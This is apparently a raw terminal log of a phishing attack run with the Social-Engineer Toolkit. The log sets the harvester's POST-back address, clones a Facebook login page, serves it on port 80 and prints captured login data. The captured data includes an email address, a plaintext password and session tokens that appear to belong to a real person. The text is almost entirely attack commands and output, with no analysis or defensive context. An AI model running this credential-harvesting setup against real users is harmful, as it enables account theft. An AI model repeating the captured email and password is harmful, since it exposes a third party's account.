 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.109]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://facebook.com.br
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.109 - - [07/May/2023 22:15:01] "GET / HTTP/1.1" 200 -
192.168.0.109 - - [07/May/2023 22:15:11] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=beatriz.silva@gmail.com
POSSIBLE PASSWORD FIELD FOUND: session[password]=123456789b
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.